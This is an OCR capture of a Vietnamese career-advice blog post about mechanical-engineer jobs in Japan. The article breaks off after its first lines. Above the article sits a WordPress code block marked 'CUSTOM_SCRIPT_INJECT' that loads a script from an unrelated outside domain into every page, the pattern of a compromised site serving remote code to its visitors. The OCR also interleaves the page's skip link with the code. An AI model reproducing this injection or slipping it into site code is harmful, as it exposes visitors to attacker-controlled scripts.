
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
Job kỹ sư cơ khí đi Nhật: Điều kiện,
lợi ích, mức lương
POSTED ON
7 THÁNG 5, 2024
BY
ADMIN
Trong các job kỹ sư đi Nhật thì
kỹ sư cơ khí đi Nhật
là một
trong những công việc thu hút sự quan tâm đông đảo của